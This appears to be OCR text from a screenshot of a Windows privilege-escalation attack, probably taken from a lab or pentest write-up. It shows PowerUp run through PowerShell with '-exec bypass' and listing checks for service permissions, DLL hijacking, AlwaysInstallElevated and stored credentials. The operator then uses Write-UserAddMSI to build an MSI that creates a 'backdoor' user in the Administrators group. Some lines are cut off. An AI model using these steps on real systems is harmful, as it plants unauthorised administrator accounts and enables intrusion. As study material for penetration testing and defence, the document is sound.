 Recycle Bin
PowerUp
UserAdd
C:\Windows\system32\cmd.exe - powershell.exe -exec bypass
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable DLL locations...
[*] Checking for AlwaysInstallElevated registry key...
AbuseFunction : Write-UserAddMSI
Checking for Autologon credentials in registry...
Checking for modifidable registry autoruns and configs...
Checking for modifiabl
Checking for unattende
[*] Checking for encrypted
[*] Checking for encrypted application pool and virtual directory passwords...
[*] Checking for plaintext passwords in McAfee SiteList.xml files....
[*] Checking for cached Group Policy Preferences .xml files....
PS C:\Users\mveers\Desktop> Write-UserAddMSI
OutputPath
----------
UserAdd.msi
PS C:\Users\mveers\Desktop>
User Add
Username
backdoor
Password
Password123
Group
Administrators
Create
UserAdd (Wrapped using MSI Wrapper from www.exemsi.com)
Please wait while Windows configures UserAdd (Wrapped using MSI
Wrapper from www.exemsi.com)
Gathering required information...
Cancel